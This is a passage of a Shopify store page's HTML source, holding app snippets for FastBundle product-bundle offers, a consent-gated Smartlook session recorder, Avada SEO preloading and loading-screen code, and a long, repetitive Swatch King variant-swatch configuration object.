        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"article"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, 